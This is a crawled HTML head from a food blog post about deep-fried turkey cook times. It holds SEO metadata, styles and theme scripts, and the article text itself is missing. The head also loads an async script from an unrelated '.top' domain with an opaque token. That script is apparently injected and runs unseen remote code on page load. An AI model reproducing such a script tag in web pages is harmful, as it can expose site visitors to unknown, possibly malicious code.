

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/
body_size: 16094
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Deep Fried Turkey Cook Time Per Pound | January 2026 | Pastureandpearl.com</title>
<meta name="description" content="Deep frying a turkey is a popular Thanksgiving tradition. It can be a little daunting for first timers, so here is a guide on how long to fry a turkey per"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Deep Fried Turkey Cook Time Per Pound | January 2026 | Pastureandpearl.com" />
<meta property="og:description" content="Deep frying a turkey is a popular Thanksgiving tradition. It can be a little daunting for first timers, so here is a guide on how long to fry a turkey per" />
<meta property="og:url" content="https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/" />
<meta property="og:site_name" content="Pastureandpearl.com" />
<meta property="article:tag" content="biggest size turkey" />
<meta property="article:tag" content="biggest size turkey deep" />
<meta property="article:tag" content="deep 20lb turkey" />
<meta property="article:tag" content="general rule thumb" />
<meta property="article:tag" content="long deep 20lb" />
<meta property="article:section" content="Reviews" />
<meta property="og:updated_time" content="2023-01-13T10:15:10+00:00" />
<meta property="article:published_time" content="2022-10-12T12:13:07+00:00" />
<meta property="article:modified_time" content="2023-01-13T10:15:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Deep Fried Turkey Cook Time Per Pound | January 2026 | Pastureandpearl.com" />
<meta name="twitter:description" content="Deep frying a turkey is a popular Thanksgiving tradition. It can be a little daunting for first timers, so here is a guide on how long to fry a turkey per" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lee Mickelson" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["FoodEstablishment","Organization"],"@id":"https://pastureandpearl.com/#organization","name":"pastureandpearl.com","url":"https://pastureandpearl.com","logo":{"@type":"ImageObject","@id":"https://pastureandpearl.com/#logo","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","contentUrl":"https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png","caption":"Pastureandpearl.com","inLanguage":"en-US","width":"327","height":"250"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://pastureandpearl.com/#logo"}},{"@type":"WebSite","@id":"https://pastureandpearl.com/#website","url":"https://pastureandpearl.com","name":"Pastureandpearl.com","publisher":{"@id":"https://pastureandpearl.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pastureandpearl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pastureandpearl.com/category/reviews/","name":"Reviews"}},{"@type":"ListItem","position":"3","item":{"@id":"https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/","name":"Deep Fried Turkey Cook Time Per Pound"}}]},{"@type":"WebPage","@id":"https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/#webpage","url":"https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/","name":"Deep Fried Turkey Cook Time Per Pound | January 2026 | Pastureandpearl.com","datePublished":"2022-10-12T12:13:07+00:00","dateModified":"2023-01-13T10:15:10+00:00","isPartOf":{"@id":"https://pastureandpearl.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/#breadcrumb"}},{"@type":"Person","@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson","description":"I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.","url":"https://pastureandpearl.com/author/lee-r-mickelson/","image":{"@type":"ImageObject","@id":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","url":"https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-96x96.jpeg","caption":"Lee Mickelson","inLanguage":"en-US"},"worksFor":{"@id":"https://pastureandpearl.com/#organization"}},{"@type":"Article","headline":"Deep Fried Turkey Cook Time Per Pound | January 2026 | Pastureandpearl.com","datePublished":"2022-10-12T12:13:07+00:00","dateModified":"2023-01-13T10:15:10+00:00","articleSection":"Reviews","author":{"@id":"https://pastureandpearl.com/author/lee-r-mickelson/","name":"Lee Mickelson"},"publisher":{"@id":"https://pastureandpearl.com/#organization"},"description":"Deep frying a turkey is a popular Thanksgiving tradition. It can be a little daunting for first timers, so here is a guide on how long to fry a turkey per","name":"Deep Fried Turkey Cook Time Per Pound | January 2026 | Pastureandpearl.com","@id":"https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/#richSnippet","isPartOf":{"@id":"https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://pastureandpearl.com/deep-fried-turkey-cook-time-per-pound/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fdeep-fried-turkey-cook-time-per-pound%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pastureandpearl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpastureandpearl.com%2Fdeep-fried-turkey-cook-time-per-pound%2F&#038;format=xml" />
<!-- pastureandpearl.com is managing ads with Advanced Ads 1.55.0 --><script id="pastu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css' type='text/css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://pastureandpearl.com/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://pastureandpearl.com/wp-content/fonts/6d61105d15f563c45e717ca370a3105e.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9' type='text/css' media='all' />
<style id='architecture-building-style-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6 { font-family: Montserrat; }
body, button, input, select, textarea { font-family: Roboto Slab !important; }

/*# sourceURL=architecture-building-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-block-style-css' href='https://pastureandpearl.com/wp-content/themes/architecture-building/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-headings-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-61cb80ec772a63600c36dea0fea8d04d.css' type='text/css' media='all' />
<link rel='stylesheet' id='architecture-building-body-fonts-css' href='//pastureandpearl.com/wp-content/uploads/sgf-css/font-83dc6e7d38d360200e0f8866fab0b52f.css' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://pastureandpearl.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1" id="architecture-building-custom.js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/navigation-focus.js?ver=1" id="architecture-building-navigation-focus-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/jquery.superfish.js?ver=1" id="superfish-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/owl.carousel.js?ver=1" id="owl.carousel-js-js"></script>
<link rel="https://api.w.org/" href="https://pastureandpearl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pastureandpearl.com/wp-json/wp/v2/posts/7856" /><link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-1-270x270.png" />
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-7856 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
